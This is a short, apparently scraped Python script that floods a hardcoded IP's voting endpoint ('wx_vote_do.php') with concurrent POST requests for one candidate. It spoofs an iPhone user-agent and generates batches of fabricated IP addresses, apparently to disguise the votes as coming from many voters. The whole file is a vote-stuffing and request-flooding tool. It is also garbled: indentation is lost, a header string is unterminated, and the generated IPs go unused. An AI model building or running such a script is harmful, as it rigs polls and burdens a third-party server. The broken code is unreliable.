 import gevent
from gevent import monkey;monkey.patch_all()
import requests
from multiprocessing import Process
import time
def demo(hed):
url='http://219.153.49.228:49148/wx_vote_do.php'
data={'id':'6'}
rqt=requests.post(url=url,headers=hed,data=data)
print(rqt.text)
time.sleep(2)
def xc(xc):
xq=[]
for c in xc:
headers = {'user-agent': 'Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko)
xq.append(gevent.spawn(demo,headers))
gevent.joinall(xq)
def djc():
dxc=[]
ip_list=[]
i=0
for i in range(2,4):
for x in range(2,4):
for c in range(2,4):
for g in range(1, 255):
ip='{}.{}.{}.{}'.format(i,x,c,g)
ip_list.append(ip)
for v in ip_list:
i+=1
dxc.append(v)
if i==200:
p=Process(target=xc,args=(dxc,))
p.start()
i=0
djc()